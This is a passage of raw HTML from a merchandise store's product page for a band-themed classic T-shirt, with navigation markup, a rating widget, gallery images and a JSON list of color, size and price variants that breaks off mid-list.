        <a href="https://thecuremerch.shop/collections/the-cure-workout-gear" class="flex justify-between items-center hover:underline grow">The Cure Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thecuremerch.shop/collections/the-cure-tank-tops" class="flex justify-between items-center hover:underline grow">The Cure Tank Tops</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thecuremerch.shop/collections/the-cure-leggings" class="flex justify-between items-center hover:underline grow">The Cure Leggings</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thecuremerch.shop/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thecuremerch.shop/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thecuremerch.shop/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thecuremerch.shop/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thecuremerch.shop/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://thecuremerch.shop">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://thecuremerch.shop/collections/the-cure-cloth">The Cure Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://thecuremerch.shop/collections/the-cure-t-shirts">The Cure T-Shirts</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="25">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/thecuremerch.shop/media/66/conversions/ssrco,classic_tee,mens,fafafa:ca443f4786,front_alt,square_product,600x600-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/thecuremerch.shop/media/66/ssrco,classic_tee,mens,fafafa:ca443f4786,front_alt,square_product,600x600.jpg"
                     data-fancybox="gallery"
                     data-media-id="66"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/thecuremerch.shop/media/69/conversions/ssrco,classic_tee,womens,fafafa:ca443f4786,front_alt,square_product,600x600-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/thecuremerch.shop/media/69/ssrco,classic_tee,womens,fafafa:ca443f4786,front_alt,square_product,600x600.jpg"
                     data-fancybox="gallery"
                     data-media-id="69"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/thecuremerch.shop/media/75/conversions/raf,750x1000,075,t,fafafa:ca443f4786-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/thecuremerch.shop/media/75/raf,750x1000,075,t,fafafa:ca443f4786.jpg"
                     data-fancybox="gallery"
                     data-media-id="75"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    The Cure Wish Amoeba  Classic T-Shirt
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(4 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":14,"name":"T-Shirts OPTION CHOICE","options":[{"id":9,"name":"2D T-shirt Type","label":"Type","values":[{"id":51,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Unisex T-shirt.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:66701,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EUnisex T-shirt.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E65.14 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":9}],"position":1},{"id":11,"name":"2D T-shirt Color","label":"Color","values":[{"id":454,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":11},{"id":63,"name":"Grey","color":"#AFAFB3","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":64,"name":"Heliconia","color":"#C63362","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":65,"name":"Light Purple","color":"#B7A8C2","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":66,"name":"Sapphire","color":"#0275C4","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":67,"name":"Dark Grey","color":"#73726D","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":68,"name":"Light Green","color":"#8CC04F","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":69,"name":"Daisy","color":"#F6CF54","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":70,"name":"Light Yellow","color":"#FFED71","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":71,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":72,"name":"Charcoal","color":"#2C3749","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":73,"name":"Ash","color":"#969497","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":74,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":75,"name":"Navy","color":"#2D2E4E","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":11},{"id":76,"name":"Indigo Blue","color":"#0A277E","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":78,"name":"Royal Blue","color":"#2858A4","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":79,"name":"Tropical Blue","color":"#A7B3C6","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":80,"name":"Light Blue","color":"#90D5FF","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":81,"name":"Caronlina Blue","color":"#35A09F","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":82,"name":"Haze Blue","color":"#8794A3","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":83,"name":"Dark Chocolate","color":"#38292E","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":84,"name":"Maroon","color":"#751D1C","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":85,"name":"Orange","color":"#C35416","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":86,"name":"Gold","color":"#D9A234","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":87,"name":"Sand","color":"#CDC3AE","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":88,"name":"Forest Green","color":"#274A38","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":89,"name":"Irish Green","color":"#2C9978","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":90,"name":"Kiwi","color":"#68914D","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":91,"name":"Purple","color":"#4E2E79","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":92,"name":"Red","color":"#B2113C","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":94,"name":"Light Pink","color":"#CFB5C2","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":95,"name":"Army Green","color":"#4D4F28","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":96,"name":"Dark Heather","color":"#464749","image_src":null,"size_chart":null,"amount":null,"option_id":11}],"position":2},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":3}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":7077,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[37,51,63],"options_map":{"4":37,"9":51,"11":63}},{"id":7078,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[38,51,63],"options_map":{"4":38,"9":51,"11":63}},{"id":7079,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[39,51,63],"options_map":{"4":39,"9":51,"11":63}},{"id":7080,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[40,51,63],"options_map":{"4":40,"9":51,"11":63}},{"id":7081,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[42,51,63],"options_map":{"4":42,"9":51,"11":63}},{"id":7082,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[43,51,63],"options_map":{"4":43,"9":51,"11":63}},{"id":7083,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[44,51,63],"options_map":{"4":44,"9":51,"11":63}},{"id":7084,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[45,51,63],"options_map":{"4":45,"9":51,"11":63}},{"id":7095,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[37,51,64],"options_map":{"4":37,"9":51,"11":64}},{"id":7096,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[38,51,64],"options_map":{"4":38,"9":51,"11":64}},{"id":7097,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[39,51,64],"options_map":{"4":39,"9":51,"11":64}},{"id":7098,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[40,51,64],"options_map":{"4":40,"9":51,"11":64}},{"id":7099,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[42,51,64],"options_map":{"4":42,"9":51,"11":64}},{"id":7100,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[43,51,64],"options_map":{"4":43,"9":51,"11":64}},{"id":7101,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[44,51,64],"options_map":{"4":44,"9":51,"11":64}},{"id":7102,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[45,51,64],"options_map":{"4":45,"9":51,"11":64}},{"id":7113,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[37,51,65],"options_map":{"4":37,"9":51,"11":65}},{"id":7114,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[38,51,65],"options_map":{"4":38,"9":51,"11":65}},{"id":7115,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[39,51,65],"options_map":{"4":39,"9":51,"11":65}},{"id":7116,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[40,51,65],"options_map":{"4":40,"9":51,"11":65}},{"id":7117,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[42,51,65],"options_map":{"4":42,"9":51,"11":65}},{"id":7118,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[43,51,65],"options_map":{"4":43,"9":51,"11":65}},{"id":7119,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[44,51,65],"options_map":{"4":44,"9":51,"11":65}},{"id":7120,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[45,51,65],"options_map":{"4":45,"9":51,"11":65}},{"id":7131,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[37,51,66],"options_map":{"4":37,"9":51,"11":66}},{"id":7132,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[38,51,66],"options_map":{"4":38,"9":51,"11":66}},{"id":7133,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[39,51,66],"options_map":{"4":39,"9":51,"11":66}},{"id":7134,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[40,51,66],"options_map":{"4":40,"9":51,"11":66}},{"id":7135,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[42,51,66],"options_map":{"4":42,"9":51,"11":66}},{"id":7136,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[43,51,66],"options_map":{"4":43,"9":51,"11":66}},{"id":7137,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[44,51,66],"options_map":{"4":44,"9":51,"11":66}},{"id":7138,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[45,51,66],"options_map":{"4":45,"9":51,"11":66}},{"id":7149,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[37,51,67],"options_map":{"4":37,"9":51,"11":67}},{"id":7150,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[38,51,67],"options_map":{"4":38,"9":51,"11":67}},{"id":7151,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[39,51,67],"options_map":{"4":39,"9":51,"11":67}},{"id":7152,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[40,51,67],"options_map":{"4":40,"9":51,"11":67}},{"id":7153,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[42,51,67],"options_map":{"4":42,"9":51,"11":67}},{"id":7154,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[43,51,67],"options_map":{"4":43,"9":51,"11":67}},{"id":7155,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[44,51,67],"options_map":{"4":44,"9":51,"11":67}},{"id":7156,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[45,51,67],"options_map":{"4":45,"9":51,"11":67}},{"id":7167,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[37,51,68],"options_map":{"4":37,"9":51,"11":68}},{"id":7168,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[38,51,68],"options_map":{"4":38,"9":51,"11":68}},{"id":7169,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[39,51,68],"options_map":{"4":39,"9":51,"11":68}},{"id":7170,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[40,51,68],"options_map":{"4":40,"9":51,"11":68}},{"id":7171,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[42,51,68],"options_map":{"4":42,"9":51,"11":68}},{"id":7172,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/